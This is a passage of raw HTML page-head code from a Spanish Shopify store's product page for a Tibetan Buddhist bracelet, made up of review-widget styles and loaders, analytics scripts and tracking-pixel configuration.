.jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Riva Beauty Shop'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 22258711,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 22258711,storefrontBaseUrl: "https://rivabeautyshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3040641398","configuration":"{\"shopifyDomain\":\"riva-beauty-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2675605878","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2507145590","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-SWR6XSSNMY\\\",\\\"GT-5MRC9JB4\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/XMqGCOX1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/WgNNCPH1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/an7aCO71sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/gKbhCOL1sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/9XvuCOv1sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/JKcqCPT1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/Q1g6COj1sZ0bEIGs-r5B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2391048566","configuration":"{\"pixelCode\":\"CO61AJ3C77U1GP28S630\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"154632342","configuration":"{\"pixel_id\":\"102902893736225\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103645334","configuration":"{\"sh_shop\":\"riva-beauty-shop.myshopify.com\",\"sh_shop_id\":\"22258711\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fad4d229668b78bd77ec3a11b3ac3d40","type":"APP","apiClientId":2395080,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59834518","configuration":"{\"tagID\":\"2612690341956\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26607766","configuration":"{\"pixelId\":\"82802276-6b5d-4326-99f2-94cfe56f3df9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Riva Beauty Shop","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"riva-beauty-shop.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/rivabeautyshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.0,"currencyCode":"EUR"},"product":{"title":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","vendor":"Riva Beauty Shop","id":"2085066866739","untranslatedTitle":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","url":"\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana","type":"Pulsera Tibetana"},"id":"18212142743603","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487"},"sku":"C03-CA02-1000","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://rivabeautyshop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"22258711","storefrontBaseUrl":"https:\/\/rivabeautyshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual\",\"vendor\":\"Riva Beauty Shop\",\"id\":\"2085066866739\",\"untranslatedTitle\":\"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual\",\"url\":\"\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana\",\"type\":\"Pulsera Tibetana\"},\"id\":\"18212142743603\",\"image\":{\"src\":\"\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?v=1690477487\"},\"sku\":\"C03-CA02-1000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":2085066866739,"gid":"gid:\/\/shopify\/Product\/2085066866739","vendor":"Riva Beauty Shop","type":"Pulsera Tibetana","handle":"pulsera-budista-tibetana-cuentas-de-plata-tibetana","variants":[{"id":18212142743603,"price":2300,"name":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","public_title":null,"sku":"C03-CA02-1000"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2085066866739,"requestId":"255dc8d1-9363-44d3-a8aa-89c65b973eb6-1768652765"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 22258711,
      theme_id: 184317215094,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rivabeautyshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rivabeautyshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rivabeautyshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":22258711,"isMerchantRequest":null,"themeId":184317215094,"themeCityHash":"3823116200716287425","contentLanguage":"es","currency":"EUR","eventMetadataId":"a47840aa-fb4c-4285-aab9-5ff000a9ceb3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2085066866739,"requestId":"255dc8d1-9363-44d3-a8aa-89c65b973eb6-1768652765","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":18212142743603,"productId":2085066866739,"productGid":"gid:\/\/shopify\/Product\/2085066866739","name":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","price":"23.00","sku":"C03-CA02-1000","brand":"Riva Beauty Shop","variant":null,"category":"Pulsera Tibetana","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":18212142743603,"productId":2085066866739,"productGid":"gid:\/\/shopify\/Product\/2085066866739","name":"PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual","price":"23.00","sku":"C03-CA02-1000","brand":"Riva Beauty Shop","variant":null,"category":"Pulsera Tibetana","nonInteraction":true,"remote":false,"referer":"https:\/\/rivabeautyshop.com\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rivabeautyshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="22258711"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184317215094"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rivabeautyshop.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart.js?v=139383546597281746371753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-info.js?v=174806172978439001541753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-form.js?v=133912708973626843101753197767" defer="defer"></script>



  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
